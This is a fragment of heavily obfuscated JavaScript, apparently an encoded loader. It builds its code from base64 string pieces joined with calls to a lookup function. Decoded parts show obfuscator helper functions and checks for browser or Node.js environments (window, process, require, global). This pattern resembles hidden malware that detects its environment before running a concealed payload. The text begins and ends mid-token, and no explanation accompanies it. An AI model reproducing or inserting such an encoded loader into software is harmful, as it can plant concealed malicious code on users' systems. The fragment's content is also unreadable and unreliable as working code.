MywnZCkxKicpK0goMHgzMj'+'ksJ2dxdGMnKStIKDB4MTI2LCdAcVJSJyk'+'rSCgweDI4ZiwnU2xMaicpK0goMHg0ZmMs'+'JyFtQTEnKStIKDB4MjlhLCdIbERUJykrS'+'CgweDRhNiwnMWlDOScpK0goMHgxMGEsJy'+'hQOXQnKStIKDB4MzdkLCdiKjRZJykrSCg'+'weGFmLCd4MlNxJykrSCgweDExMiwnKFA5'+_0x1227775u(0x2a3)+'DIwLCd5WVN3JykrSCgweGU3LCc2SiVhJy'+_0x1227775u(0x341)+'sJ0tXN0cnKStIKDB4MWQ0LCduJnZFJykr'+'SCgweDMyYSwnKHJQKicpK0goMHgzM2EsJ'+'1ExWlknKStIKDB4MTM5LCcpJG9XJykrSC'+'gweDEwYiwnQGp6cicpK0goMHg0ZDksJ3J'+_0x1227775u(0x251)+'eDNmMywnd0tdXicpK0goMHg0MTQsJ3RjU'+'m0nKStIKDB4NGFjLCdOI1gyJykrSCgweD'+'U4NywnQGp6')+('cicpK0goMHgyMDMsJzEpb2InKStIKDB4N'+'TUyLCdwW2prJykrSCgweDI3MiwnKGV1RC'+'cpK0goMHg0YzIsJyklZFgnKStIKDB4NTB'+'mLCcpJG9XJykrSCgweDJhMiwnU2xMaicp'+'K0goMHgxMTAsJ0lhRHMnKStIKDB4MWZhL'+'CdAIzVjJykrSCgweDJmMiwnQCM1YycpK0'+'goMHgxZTQsJ2VqMVQnKStIKDB4MTg1LCd'+'5WVN3JykrSCgweDRkMywnd0JBdicpK0go'+'MHgyMzgsJ1BrdVAnKStIKDB4MWY0LCdQa'+_0x1227775u(0x32d)+'gxNTEsJ0NndConKStIKDB4MzAzLCd3QkF'+_0x1227775u(0x278)+'ZDAsJ0tXVkMnKStIKDB4NGYyLCdncXRjJ'+'ykrSCgweDM5ZSwnKSRvVycpK0goMHgxMj'+'gsJ25FMW8nKStIKDB4MzFmLCdIbERUJyk'+'rSCgweDUxNSwnQ0Y1eCcpK0goMHg0OTIs'+'J2QpMSonKStIKDB4NWE4LCdRMVpZJykrS'+_0x1227775u(0x370)+'NsTGonKStIKDB4MjFhLCdDQUQ4JykrSCg'+'weDM0YiwndGNSbScpK0goMHgzNjcsJ3JR'+'bFsnKStIKDB4MTQ3LCduRTFvJykrSCgwe'+'DFkZCwnZ3F0YycpK0goMHg1N2MsJ1BrdV'+'AnKStIKDB4NGQyLCdJYURzJykrSCgweDQ'+'yYiwndWhueCcpK0goMHgyYzIsJ2JqbnUn'+'KStIKDB4MmRmLCduRTFvJykrSCgweDU1Z'+_0x1227775u(0x280)+_0x1227775u(0x2e2)+'nZCkxKicpK0goMHg0NGIsJ3dLXV4nKStI'+'KDB4NTcxLCc0ZmFZJykrSCgweDIwZSwnK'+'SVkWCcpK0goMHg0YWQsJ2JqbnUnKStIKD'+'B4MTJlLCdu')+('JnZFJykrSCgweDQ5YiwnSWFEcycpK0goM'+'HgyOTEsJ3RZelUnKStIKDB4MzFlLCdDQU'+'Q4JykrSCgweDFiNCwnKSRvVycpK0goMHg'+_0x1227775u(0x2e1)+'JykrSCgweDFhNywncFtqaycpK0goMHgyZ'+'TAsJ2dxdGMnKStIKDB4MTE4LCdAcVJSJy'+_0x1227775u(0x308)+'sJ0lhRHMnKStIKDB4YmQsJ0BqenInKStI'+'KDB4MWYyLCdDZ3QqJykrSCgweDNiOSwnQ'+'CM1YycpK0goMHgxMjAsJ2IqNFknKStIKD'+'B4M2M4LCd1aG54JykrSCgweDU0NSwnMSl'+'vYicpK0goMHg0NTUsJ0lhRHMnKStIKDB4'+_0x1227775u(0x354)+'ScpK0goMHg1NmEsJ04jWDInKStIKDB4NT'+'k2LCdncXRjJykrSCgweDIzZSwnKSVkWCc'+'pK0goMHg0MDIsJyhQOXQnKStIKDB4NDVi'+'LCdIbERUJykrSCgweDFhYiwncHdBKCcpK'+'0goMHg1MGQsJ3dLXV4nKStIKDB4Mjg2LC'+'duJnZFJykrSCgweDNlMiwndFl6VScpK0g'+'oMHg1MzksJ1BrdVAnKStIKDB4NDE3LCdO'+'I1gyJykrSCgweDNlYywncHdBKCcpK0goM'+'HhlOSwnKSVkWCcpK0goMHg0NjYsJ0NndC'+'onKStIKDB4MmY0LCdBRiYmJykrSCgweDN'+'iMSwnMSlvYicpK0goMHgzYjAsJyFHeXQn'+'KSksY1tIKDB4NTQ2LCdiKjRZJyldPWZ1b'+'mN0aW9uKHIscyl7cmV0dXJuIHIrczt9LG'+_0x1227775u(0x351)+_0x1227775u(0x334)+'MHg0NjcsJ0AjNWMnKV09SCgweDU3Miwnd'+_0x1227775u(0x21c)+'pyJyldPUgo')+(_0x1227775u(0x31f)+'VpZJykrSCgweDEyNSwnYio0WScpK0goMH'+'gyNTgsJyhldUQnKStIKDB4NGQ4LCdAIzV'+'jJykrSCgweDU5OCwnQGp6cicpK0goMHg1'+'MWQsJyFHeXQnKStIKDB4MjNmLCdwW2prJ'+'ykrSCgweGUyLCdAanpyJykrSCgweDIyMi'+'wnSGxEVCcpK0goMHgyNjUsJykkb1cnKSt'+'IKDB4NDJhLCchR3l0JykrSCgweDE3OCwn'+'MSlvYicpK0goMHgyODQsJ3RjUm0nKStIK'+'DB4NDUyLCdAcVJSJykrSCgweDExZSwnbS'+'UwdycpK0goMHgyNjgsJ3dLXV4nKStIKDB'+'4MTU1LCdOZXJOJykrSCgweGY3LCcpJWRY'+_0x1227775u(0x2db)+_0x1227775u(0x2fe)+'krSCgweDQ4ZSwneVlTdycpK0goMHgyNjY'+'sJ2IqNFknKStIKDB4NDY5LCdDQUQ4Jykr'+_0x1227775u(0x2b0)+'WlDOScpK0goMHg0YTgsJ3lZU3cnKStIKD'+'B4MWFmLCchR3l0JykrSCgweDUzOCwnYnF'+'JRCcpK0goMHgyYzAsJ3RZelUnKStIKDB4'+'NGU4LCdJYURzJykrSCgweDU5MywnQGp6c'+'icpK0goMHgxYzQsJ2dxdGMnKStIKDB4M2'+'YwLCcxaUM5JykrSCgweDQxZSwnIW1BMSc'+'pK0goMHgyZWMsJ0BxUlInKStIKDB4MmE3'+'LCd5WVN3JykrSCgweDRhZiwnYnFJRCcpK'+'0goMHgxOTQsJ04jWDInKStIKDB4MmI5LC'+'dIbERUJykrSCgweDQ4YSwnbiZ2RScpK0g'+'oMHgyYmMsJ0NBRDgnKStIKDB4NGIzLCc2'+'SiVhJykrSCgweDI0NCwneDJTcScpK0goM'+'HgzMDUsJ2IqNFknKStIKDB4YzQsJzRmYV'+'knKStIKDB4')+('MmU4LCdweHJ1JykrSCgweGI3LCd0Y1JtJ'+'ykrSCgweDVhMiwnMSlvYicpK0goMHgzZW'+_0x1227775u(0x250)+'rSCgweGZiLCcpJG9XJykrSCgweDFkNiwn'+'S1c3RycpK0goMHg0NDQsJ0BqenInKStIK'+_0x1227775u(0x216)+'hydScpK0goMHg1MjEsJ24mdkUnKStIKDB'+_0x1227775u(0x26b)+'eCcpK0goMHg1OGQsJ0tXVkMnKStIKDB4N'+'DFhLCdDZ3QqJykrSCgweGNiLCdtJTB3Jy'+'krSCgweDI2YywnMSlvYicpK0goMHg1YTY'+_0x1227775u(0x33b)+_0x1227775u(0x24e)+'0NndConKStIKDB4YzcsJyFHeXQnKStIKD'+'B4NGE5LCdkKTEqJykrSCgweDEzNSwnS1d'+'WQycpK0goMHgzY2QsJ20lMHcnKStIKDB4'+'NTU4LCcoZXVEJykrSCgweDNjMiwnUGt1U'+'CcpK0goMHgxMmQsJ3lZU3cnKStIKDB4M2'+'FmLCcoUDl0JykrSCgweDUxOCwnZCkxKic'+'pK0goMHg0YjQsJ0tXVkMnKStIKDB4MmNl'+'LCdJYURzJykrSCgweDFmMCwnKFA5dCcpK'+'0goMHg0M2IsJ3dCQXYnKStIKDB4NTYyLC'+_0x1227775u(0x376)+'oMHg1NDksJykkb1cnKStIKDB4MzlmLCdA'+'cVJSJykrSCgweDU2NCwneDJTcScpK0goM'+'Hg0MmMsJ0lhRHMnKStIKDB4NWE0LCdyUW'+'xbJykrSCgweDUyNCwnYnFJRCcpK0goMHg'+_0x1227775u(0x244)+_0x1227775u(0x2b9)+'DgsJ2JqbnUnKStIKDB4MzI3LCd1aG54Jy'+_0x1227775u(0x305))+('NCwnWEw2bCcpK0goMHgzYzcsJ1NsTGonK'+'StIKDB4MjM3LCdOZXJOJykrSCgweGQyLC'+'coZXVEJykrSCgweDRhYSwnKFA5dCcpK0g'+'oMHhlYSwnIUd5dCcpK0goMHgzNjQsJ0tX'+'N0cnKStIKDB4M2FlLCd5KlI2JykrSCgwe'+_0x1227775u(0x343)+'InKStIKDB4NGEzLCdyUWxbJykrSCgweGF'+_0x1227775u(0x2ce)+'K0goMHgzMjMsJ04jWDInKStIKDB4MTNiL'+'Cdwd0EoJykrSCgweDM3OCwnKHJQKicpK0'+'goMHgyNmUsJ0NGNXgnKStIKDB4MzE4LCd'+'IbERUJykrSCgweDI0NywnIW1BMScpK0go'+'MHgzMWIsJ3lZU3cnKStIKDB4MjA5LCd3S'+_0x1227775u(0x1bd)+'g1YTcsJyhyUConKStIKDB4NGU3LCdTbEx'+_0x1227775u(0x28a)+_0x1227775u(0x2b2)+'StIKDB4MTMyLCdTbExqJykrSCgweDJmNy'+'wnbiZ2RScpK0goMHg0YjcsJ1NsTGonKSt'+_0x1227775u(0x1d4)+'eDJTcScpK0goMHg0NGEsJ3B3QSgnKStIK'+'DB4MTU2LCduJnZFJykrSCgweDE1YywnQ2'+'d0KicpK0goMHhmZCwncFtqaycpK0goMHg'+_0x1227775u(0x1b0)+'JykrSCgweDNkNiwndGNSbScpK0goMHgzN'+'zMsJyhldUQnKStIKDB4MjZmLCdTbExqJy'+'krSCgweDIyYSwnWEw2bCcpK0goMHg0MzQ'+'sJ3lZU3cnKStIKDB4MzJjLCdBRiYmJykr'+'SCgweDE5MSwnMWlDOScpK0goMHgyYzgsJ'+'yhQOXQnKStIKDB4MjczLCduJnZFJykrSC'+_0x1227775u(0x2bc))+('Yio0WScpK0goMHg1M2IsJ3kqUjYnKStIK'+'DB4MmZlLCduJnZFJykrSCgweDNmMSwnUT'+'FaWScpK0goMHg0ZWUsJ3B4cnUnKStIKDB'+'4MTE5LCd0WXpVJykrSCgweDUxNiwnZ3F0'+'YycpK0goMHg0NzEsJ20lMHcnKStIKDB4N'+'TUzLCdiam51JykrSCgweGU0LCdDZ3QqJy'+'krSCgweDE4NywnNkolYScpK0goMHhiNiw'+'nMSlvYicpK0goMHhjZiwnQGp6cicpK0go'+'MHhlZSwnd0tdXicpK0goMHg1MzYsJ1hMN'+'mwnKStIKDB4MmQxLCduRTFvJykrSCgweD'+'FhNSwnQUYmJicpK0goMHg1NDMsJ0NGNXg'+'nKStIKDB4NDBkLCdRMVpZJykrSCgweDVj'+'MywnbkUxbycpK0goMHgxMGQsJ3RjUm0nK'+'StIKDB4NWM3LCdiKjRZJykrSCgweDU5Yy'+_0x1227775u(0x2be)+'IKDB4MmQ1LCdiam51JykrSCgweDI3OCwn'+'KGV1RCcpK0goMHgzNWYsJ20lMHcnKStIK'+'DB4MzVjLCdTbExqJykrSCgweDNmNCwndW'+'hueCcpK0goMHg1N2IsJ0NGNXgnKStIKDB'+'4MTM2LCdlajFUJykrSCgweDEwZiwndFl6'+'VScpK0goMHg1ODYsJ3dLXV4nKStIKDB4M'+_0x1227775u(0x31a)+'cpK0goMHhjYywnQCM1YycpK0goMHgxZTE'+'sJ0VbSzgnKStIKDB4NDZiLCdDRjV4Jykr'+'SCgweDU5NCwnd0JBdicpK0goMHgyY2IsJ'+_0x1227775u(0x2aa)+'gweDRmYSwnNkolYScpK0goMHgyNGIsJyk'+'kb1cnKStIKDB4NDg4LCd0WXpVJykrSCgw'+'eDUzZCwnbiZ2RScpK0goMHg0OTEsJykkb'+'1cnKStIKDB4MzUxLCdtJTB3JykrSCgweG'+'U4LCcoZXVE')+(_0x1227775u(0x262)+'WQsJ0tXN0cnKStIKDB4MThhLCdiKjRZJy'+_0x1227775u(0x299)+'sJ3kqUjYnKStIKDB4M2I3LCdlajFUJykr'+_0x1227775u(0x273)+_0x1227775u(0x1e2)+'gweDNlOCwneSpSNicpK0goMHg1MWYsJ3d'+'LXV4nKSsoSCgweDUzNywnNkolYScpK0go'+_0x1227775u(0x296)+'FQnKStIKDB4MmU2LCdDRjV4JykrSCgweD'+_0x1227775u(0x1d2)+'pK0goMHgzYzAsJ1hMNmwnKStIKDB4MTUw'+'LCcpJG9XJykrSCgweDI4ZSwnclFsWycpK'+_0x1227775u(0x372)+'cpJWRYJykrSCgweDI5NSwnNkolYScpK0g'+'oMHg0Y2EsJ1NsTGonKStIKDB4MzdjLCdR'+'MVpZJykrSCgweDE2ZCwneVlTdycpK0goM'+'HgzNTcsJzEpb2InKStIKDB4NDc1LCcpJW'+'RYJykrSCgweDI3MSwnQHFSUicpK0goMHg'+'xNjksJzFpQzknKStIKDB4NThlLCdicUlE'+_0x1227775u(0x1c0)+'WYsJykkb1cnKStIKDB4MTc0LCdYTDZsJy'+'krSCgweDIxNywnZ3F0YycpK0goMHgxMTQ'+'sJzEpb2InKStIKDB4MjdjLCcxKW9iJykr'+'SCgweDE0ZiwncHdBKCcpK0goMHg1MzAsJ'+'1ExWlknKStIKDB4MzJmLCcpJWRYJykrSC'+'gweDMxNCwnQUYmJicpK0goMHg0MjYsJ3k'+'qUjYnKStIKDB4MzA4LCd4MlNxJykrSCgw'+'eDE2NywncHdBKCcpK0goMHg0ZWQsJ3gyU'+'3EnKStIKDB4MTM0LCdlajFUJykrSCgweD'+'Q0MywndGNS')+('bScpK0goMHg0ODQsJ1ExWlknKStIKDB4M'+'TJhLCdiKjRZJykrSCgweDUwMSwnclFsWy'+_0x1227775u(0x1e7)+'3LCdTbExqJykrSCgweDI0NiwnZCkxKicp'+'K0goMHgxNDMsJ3B3QSgnKStIKDB4MTM4L'+_0x1227775u(0x215)+'goMHgzYWEsJ2VqMVQnKStIKDB4MzI1LCd'+'FW0s4JykrSCgweDNjYiwncHdBKCcpK0go'+'MHhkOSwnQ2d0KicpK0goMHgxYzAsJyklZ'+'FgnKStIKDB4MzIwLCd0WXpVJykrSCgweD'+'E3MSwnNGZhWScpK0goMHhjZSwnUTFaWSc'+'pK0goMHgzODMsJzZKJWEnKStIKDB4ZmYs'+_0x1227775u(0x363)+'CgweDJiNywnYnFJRCcpK0goMHg0M2QsJz'+'FpQzknKStIKDB4NGExLCdFW0s4JykrSCg'+'weDM1OSwnQ2d0KicpK0goMHgyNTksJykl'+_0x1227775u(0x2a5)+'DE0YiwnS1dWQycpK0goMHgxMTcsJ0Bqen'+'InKStIKDB4MWNkLCduRTFvJykrSCgweDE'+'3YiwnRVtLOCcpK0goMHgyNDEsJ2IqNFkn'+'KStIKDB4MjYyLCd3S11eJykrSCgweDEwN'+'SwnKGV1RCcpK0goMHhiOSwnZCkxKicpK0'+_0x1227775u(0x265)+'LV1ZDJykrSCgweDI2MSwnWEw2bCcpK0go'+'MHg0OTUsJ0BxUlInKStIKDB4MmNkLCchb'+'UExJykrSCgweDVjMiwnQ2d0KicpK0goMH'+'g0OTksJ3B3QSgnKStIKDB4MjMzLCdRMVp'+'ZJykrSCgweGQ2LCdtJTB3JykrSCgweDMz'+_0x1227775u(0x2e9)+'StIKDB4NTIwLCd0Y1JtJykrSCgweDRmNi'+'wnS1c3Rycp')+('K0goMHgzNmEsJ3dCQXYnKStIKDB4NDEyL'+'Cd0Y1JtJykrSCgweDQyOSwncHdBKCcpK0'+_0x1227775u(0x239)+'AIzVjJykrSCgweDU2NywnIW1BMScpK0go'+'MHg1YTMsJ0BqenInKStIKDB4M2UzLCd4M'+'lNxJykrSCgweDMwNCwnMWlDOScpK0goMH'+'gzYjMsJ0tXN0cnKStIKDB4NDQ3LCdlajF'+'UJykrSCgweDUwNiwnWEw2bCcpK0goMHg0'+'ZjgsJ3RZelUnKStIKDB4Y2QsJ3lZU3cnK'+'StIKDB4MzY4LCdOI1gyJykrSCgweDE1YS'+'wnYmpudScpK0goMHhkZSwnQCM1YycpK0g'+'oMHgxNmYsJ3B4cnUnKStIKDB4NDVmLCdw'+'d0EoJykrSCgweDJiNiwnbkUxbycpK0goM'+'Hg1YWMsJyhyUConKStIKDB4YjUsJ3kqUj'+'YnKStIKDB4NDdiLCdOI1gyJykrSCgweDU'+'xMSwnZ3F0YycpK0goMHgxNDksJ0NBRDgn'+'KStIKDB4MTNhLCdYTDZsJykrSCgweDRlM'+_0x1227775u(0x277)+_0x1227775u(0x318)+'nbkUxbycpK0goMHgyNmIsJ3dCQXYnKStI'+_0x1227775u(0x338)+'3l0JykrSCgweDQzNywnKSVkWCcpK0goMH'+'gzNDMsJzRmYVknKStIKDB4NDllLCcxKW9'+_0x1227775u(0x211)+'Y2MsJyFtQTEnKStIKDB4NGJhLCdiam51J'+'ykrSCgweDUwYSwnU2xMaicpK0goMHg1YW'+'QsJ0BqenInKStIKDB4NDQ2LCduRTFvJyk'+_0x1227775u(0x375)+'JyFtQTEnKStIKDB4NGY5LCdTbExqJykrS'+_0x1227775u(0x1f6)+'4mdkUnKStI')+('KDB4MmIxLCdweHJ1JykrSCgweDIwNywnY'+'nFJRCcpK0goMHgxNTIsJ0tXN0cnKStIKD'+'B4MjU0LCdBRiYmJykrSCgweDFhZCwnKSR'+'vVycpK0goMHgzMzksJ1ExWlknKStIKDB4'+'MzNlLCc2SiVhJykrSCgweDQ0ZCwnd0tdX'+_0x1227775u(0x29d)+'EwLCdAcVJSJykrSCgweDUzYSwnUTFaWSc'+_0x1227775u(0x365)+'LCduRTFvJykrSCgweDQ2NCwnbSUwdycpK'+_0x1227775u(0x235)+'hQOXQnKStIKDB4MjhiLCdiam51JykrSCg'+_0x1227775u(0x252)+'JWEnKStIKDB4MWQyLCd3S11eJykrSCgwe'+_0x1227775u(0x27e)+'wnKStIKDB4MjNkLCdYTDZsJykrSCgweDU'+'wOCwnU2xMaicpK0goMHgzNTIsJ0NGNXgn'+'KStIKDB4Mjk2LCcxKW9iJykrSCgweDQ2Z'+'iwnclFsWycpK0goMHgyOWMsJ1NsTGonKS'+_0x1227775u(0x270)+'neDJTcScpK0goMHgyZjksJ04jWDInKStI'+'KDB4NTJmLCdicUlEJykrSCgweGE4LCd1a'+'G54JykrSCgweDM3ZiwncFtqaycpK0goMH'+_0x1227775u(0x2d0)+'UJykrSCgweDIxYywnKSRvVycpK0goMHhi'+'YywnQGp6cicpK0goMHg0YzgsJ25FMW8nK'+_0x1227775u(0x1e5)+'wnYio0WScpK0goMHgyNmEsJ0VbSzgnKSt'+'IKDB4MTczLCdAIzVjJykrSCgweDM0ZCwn'+'UGt1UCcpK0goMHgxYTYsJ2QpMSonKStIK'+_0x1227775u(0x330)+'RvVycpK0go')+(_0x1227775u(0x31e)+'G54JykrSCgweDE5NiwnKSVkWCcpK0goMH'+'gxOWMsJyFHeXQnKStIKDB4MTYxLCd5KlI'+'2JykrSCgweDM5MSwnbiZ2RScpK0goMHgz'+'OTYsJzEpb2InKStIKDB4MTBlLCdlajFUJ'+_0x1227775u(0x2fd)+'YsJ3RjUm0nKStIKDB4NTBiLCdOI1gyJyk'+'rSCgweDU0ZCwnKFA5dCcpK0goMHg0MjIs'+'J0NGNXgnKStIKDB4NTUwLCcpJWRYJykrS'+'CgweDJmMSwneDJTcScpK0goMHgzODAsJy'+'hyUConKStIKDB4MWMxLCd1aG54JykrSCg'+'weDRmZSwnRVtLOCcpK0goMHg0MDQsJ25F'+'MW8nKStIKDB4MjVjLCdncXRjJykrSCgwe'+'DE4Yywnd0tdXicpK0goMHg1YjEsJ3kqUj'+'YnKStIKDB4MTgxLCd5WVN3JykpKyhIKDB'+'4NWNiLCdAcVJSJykrSCgweDFiYSwnMWlD'+_0x1227775u(0x336)+'DEzLCdOI1gyJykrSCgweDUyNiwnSGxEVC'+'cpK0goMHgxOWUsJ3B3QSgnKStIKDB4NDM'+_0x1227775u(0x294)+'K0goMHg1MTQsJ2QpMSonKStIKDB4MWY2L'+_0x1227775u(0x248)+_0x1227775u(0x2ac)+'RMVpZJykrSCgweGRkLCdiKjRZJykrSCgw'+_0x1227775u(0x319)+'2InKStIKDB4NTg0LCcoZXVEJykrSCgweD'+'JmOCwnWEw2bCcpK0goMHgzMTksJ3kqUjY'+'nKStIKDB4YzMsJ25FMW8nKStIKDB4MzRh'+'LCdwd0EoJykrSCgweDQ2YSwnUTFaWScpK'+'0goMHgyY2MsJzZKJWEnKStIKDB4MzhiLC'+_0x1227775u(0x383))+('SCgweDUwMCwnYmpudScpK0goMHhkOCwnS'+_0x1227775u(0x222)+'B4MjdlLCcpJG9XJykrSCgweDI1MywnMSl'+'vYicpK0goMHgzMjYsJzRmYVknKStIKDB4'+'NWNkLCdRMVpZJykrSCgweDI3YSwnYnFJR'+'CcpK0goMHgyMWQsJ0FGJiYnKStIKDB4Mj'+_0x1227775u(0x2cc)+'pK0goMHg1NTYsJ2dxdGMnKStIKDB4MjFl'+_0x1227775u(0x2c8)+_0x1227775u(0x1f8)+'B3QSgnKStIKDB4MWE0LCdwW2prJykrSCg'+'weDRlZiwnbkUxbycpK0goMHgyMmUsJ3JR'+_0x1227775u(0x2d1)+'DRiYywnSGxEVCcpK0goMHgzNzEsJ3dCQX'+'YnKStIKDB4MWJlLCd0WXpVJykrSCgweDI'+_0x1227775u(0x2f9)+'KStIKDB4M2ZmLCd3S11eJykrSCgweDU3Y'+'SwnZ3F0YycpK0goMHgyMjAsJ2IqNFknKS'+'tIKDB4NTc2LCdAanpyJykrSCgweDJkMiw'+'nQCM1YycpK0goMHg1MjksJ2QpMSonKStI'+_0x1227775u(0x24f)+'Ew2bCcpK0goMHgyMDQsJ3lZU3cnKStIKD'+_0x1227775u(0x1e0)+_0x1227775u(0x297)+'MywnS1c3RycpK0goMHg1NzcsJ3kqUjYnK'+'StIKDB4MmVlLCcpJWRYJykrSCgweDIwZi'+'wnWEw2bCcpK0goMHg1MWIsJzEpb2InKSt'+'IKDB4MWNmLCc0ZmFZJykrSCgweDFlNiwn'+'MWlDOScpK0goMHg0ZTMsJ05lck4nKStIK'+'DB4NTA0LCdncXRjJykrSCgweDExNSwnZW'+'oxVCcpK0go')+('MHgxZjUsJ0NndConKStIKDB4NDk3LCdAa'+'npyJykrSCgweDM5YSwnKSVkWCcpK0goMH'+'g1YmUsJ2JqbnUnKStIKDB4MzU1LCdJYUR'+'zJykrSCgweDU0NywncFtqaycpK0goMHgy'+'YjAsJ1ExWlknKStIKDB4MjZkLCdAcVJSJ'+_0x1227775u(0x242)+_0x1227775u(0x2dd)+'rSCgweDU1OSwnQ0Y1eCcpK0goMHhjNiwn'+'YnFJRCcpK0goMHg0ZGUsJ0lhRHMnKStIK'+_0x1227775u(0x29b)+'kxKicpK0goMHg0ZGMsJyhQOXQnKStIKDB'+_0x1227775u(0x358)+'eCcpK0goMHgzMmIsJyklZFgnKStIKDB4N'+'TZiLCdDZ3QqJykrSCgweDE0ZSwnKHJQKi'+_0x1227775u(0x232)+_0x1227775u(0x1fd)+'K0goMHgxN2EsJ0tXVkMnKStIKDB4MWVjL'+_0x1227775u(0x36c)+'goMHgzNmMsJ3gyU3EnKStIKDB4NWM2LCd'+'wW2prJykrSCgweDIxNCwnNkolYScpK0go'+'MHg0MDAsJ0BqenInKStIKDB4ZjksJ0tXN'+'0cnKStIKDB4MjUwLCchbUExJykrSCgweD'+'JhMywnZ3F0YycpK0goMHgzMTEsJ0tXVkM'+'nKStIKDB4MzUzLCdOI1gyJykrSCgweDI2'+'MCwneVlTdycpK0goMHhhZSwndFl6VScpK'+'0goMHgzMTcsJ3VobngnKStIKDB4MjllLC'+'dwW2prJykrSCgweDIyYywnUGt1UCcpK0g'+'oMHgyMTksJ3B3QSgnKStIKDB4MTRjLCch'+_0x1227775u(0x35a)+_0x1227775u(0x1ef)+'EnKStIKDB4')+('MWRlLCdwW2prJykrSCgweDI3NSwnUGt1U'+'CcpK0goMHgyYzMsJ0NndConKStIKDB4Mz'+'QxLCdYTDZsJykrSCgweGFhLCdOZXJOJyk'+_0x1227775u(0x32f)+'J2QpMSonKStIKDB4NTdlLCdQa3VQJykrS'+'CgweDRiMSwnd0JBdicpK0goMHg0MzAsJy'+_0x1227775u(0x35d)+_0x1227775u(0x32e)+'NicpK0goMHgxY2UsJ0NGNXgnKStIKDB4M'+'jdiLCdkKTEqJykrSCgweDEwMSwnKFA5dC'+_0x1227775u(0x22a)+'wLCdncXRjJykrSCgweDFhYywneSpSNicp'+'K0goMHgyMTIsJ0tXVkMnKStIKDB4NDE2L'+_0x1227775u(0x310)+'goMHgyYjMsJ0lhRHMnKStIKDB4M2Q1LCc'+_0x1227775u(0x1b2)+'MHgxMmIsJ05lck4nKStIKDB4NTMzLCc0Z'+'mFZJykrSCgweDFlOCwnKGV1RCcpK0goMH'+'gzMzUsJ3lZU3cnKStIKDB4NTJhLCd3QkF'+_0x1227775u(0x340)+'ZGEsJ0NGNXgnKStIKDB4MTAzLCdRMVpZJ'+'ykrSCgweDJkNywnNkolYScpK0goMHgxMz'+'AsJ1BrdVAnKStIKDB4NGQ3LCd3S11eJyk'+'rSCgweDFlMiwnRVtLOCcpK0goMHgyNzQs'+'JzEpb2InKStIKDB4MWM4LCdAIzVjJykrS'+_0x1227775u(0x379)+_0x1227775u(0x374)+'weDE0NSwnQ0Y1eCcpK0goMHgzNWIsJzZK'+_0x1227775u(0x30c)+_0x1227775u(0x37e)+_0x1227775u(0x291))+('JykrJ25nJyxjW0goMHhmNCwnTiNYMicpX'+_0x1227775u(0x1de)+'osQSxCLEMpe3JldHVybiByKHMsdSx2LHc'+'seCx5LHosQSxCLEMpO30sY1tIKDB4NTEy'+'LCdwd0EoJyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHJ8fHM7fSxjW0goMHg1MGMsJ0'+'tXVkMnKV09ZnVuY3Rpb24ocixzLHUsdix'+_0x1227775u(0x218)+'LHkpO30sY1tIKDB4MzBlLCduRTFvJyldP'+_0x1227775u(0x2ab)+'JuIHIocyx1LHYsdyk7fSxjW0goMHgxOTg'+'sJ0VbSzgnKV09SCgweDE2NCwnKGV1RCcp'+'K0goMHg0NzQsJ0FGJiYnKStIKDB4MjM0L'+'CcpJG9XJykrJ10nLGNbSCgweDQxMSwnRV'+'tLOCcpXT1IKDB4MWQ5LCdiKjRZJykrSCg'+'weGJhLCchbUExJykrSCgweDUzMSwnQCM1'+'YycpK0goMHgzZDIsJ3lZU3cnKSxjW0goM'+_0x1227775u(0x2c7)+'xzKXtyZXR1cm4gcihzKTt9LGNbSCgweDI'+'wMiwnKSRvVycpXT1IKDB4ZmUsJ0VbSzgn'+'KStIKDB4MTcyLCd1aG54JykrSCgweDMxY'+'ywnMWlDOScpK0goMHgzNmYsJ2IqNFknKS'+'snXScsY1tIKDB4MjRkLCcoUDl0JyldPUg'+'oMHg0M2YsJzZKJWEnKStIKDB4NDU0LCdJ'+_0x1227775u(0x200)+_0x1227775u(0x381)+_0x1227775u(0x2f6)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+_0x1227775u(0x210)+_0x1227775u(0x1ad)+'xDKXtyZXR1')+('cm4gcihzLHUsdix3LHgseSx6LEEsQixDK'+'Tt9LGNbSCgweDE4Mywnd0tdXicpXT1mdW'+'5jdGlvbihyLHMsdSl7cmV0dXJuIHIocyx'+'1KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigp'+'e3ZhciByPSEhW107cmV0dXJuIGZ1bmN0a'+_0x1227775u(0x306)+_0x1227775u(0x34f)+'pe3ZhciB3PXVbSSgweGE0LCdOZXJOJyld'+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+_0x1227775u(0x1e6)+_0x1227775u(0x2fa)+'KDB4MmExLCdBRiYmJyldPWRbSigweDEwN'+_0x1227775u(0x2f2)+_0x1227775u(0x231)+'KO3JldHVybiBkW0soMHgyYWEsJ3RjUm0n'+'KV0oeixBKTt9LHVbSigweDUxZSwnWEw2b'+'CcpXT1kW0ooMHgzYmEsJ3JRbFsnKV0sdV'+'tKKDB4MTQ0LCd1aG54JyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFtM'+_0x1227775u(0x314)+'0ooMHg1YWEsJ0AjNWMnKV09ZFtKKDB4MW'+'QxLCcxKW9iJyldLHVbSigweDJlMiwnRVt'+_0x1227775u(0x260)+'PUo7cmV0dXJuIGRbTSgweDQ1NiwnYnFJR'+_0x1227775u(0x1d3)+_0x1227775u(0x1d8)+'1W0ooMHgzODEsJykkb1cnKV09ZnVuY3Rp'+'b24oeCl7dmFyIE49SjtyZXR1cm4gZFtOK'+_0x1227775u(0x27d)+'11O2Zvcih2')+('YXIgdyBpbiByKWlmKGRbSigweDRjNywnQ'+'Gp6cicpXSh3W0ooMHg1NzUsJykkb1cnKS'+_0x1227775u(0x31d)+'hciBPPUosej1kW08oMHhiOCwneSpSNicp'+'XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgU'+_0x1227775u(0x382)+'ldPXZbUCgweDU4OSwnNkolYScpXTt2YXI'+'gQz1CLEQ9dltQKDB4MWUwLCdwW2prJyld'+'KHR5cGVvZiB3aW5kb3csdltQKDB4MTk3L'+'Cd1aG54JyldKT93aW5kb3c6dltQKDB4MT'+'IxLCdYTDZsJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbUCgweDUzZiwnKGV1RCcpXSkmJnZb'+_0x1227775u(0x1ba)+'mVxdWlyZSx2W1AoMHgzMzYsJ3gyU3EnKV'+_0x1227775u(0x2e4)+'wZW9mIGdsb2JhbCx2W1AoMHgzZjcsJ